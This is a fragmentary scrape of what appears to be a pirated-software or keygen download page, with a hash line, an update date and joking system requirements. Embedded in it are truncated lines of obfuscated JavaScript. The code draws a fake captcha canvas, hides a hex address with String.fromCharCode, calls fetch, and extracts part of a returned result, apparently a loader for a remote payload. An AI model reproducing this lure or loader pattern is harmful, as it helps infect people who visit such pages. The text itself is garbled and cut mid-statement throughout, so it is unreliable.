
🧩 Hash sum → 14a400f8ed8750ef220535ec50
Update date:
2026-04-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core for keygens
RAM:
Minimum 4 GB
Disk space:
64 GB for patching